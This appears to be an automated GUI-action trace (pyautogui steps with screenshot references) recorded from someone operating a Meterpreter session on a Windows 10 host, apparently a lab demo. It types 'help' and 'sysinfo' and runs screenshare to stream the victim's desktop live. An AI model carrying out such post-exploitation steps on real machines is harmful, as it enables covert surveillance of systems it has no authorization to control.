
# - List the available Meterpreter commands with help once session 1 opens from 192.168.31.154
pyautogui.write('help')

# - Show the Windows host's sysinfo (ENIGMA, Windows 10, x64) and pick out the screenshare command
pyautogui.write('sysinfo')

pyautogui.moveTo(894, 469)

pyautogui.scroll(-3)

pyautogui.moveTo(861, 369)

pyautogui.doubleClick(417, 337)

# - Run screenshare to stream the Windows desktop live via /root/SfvWKsrw.html
pyautogui.press('Return')
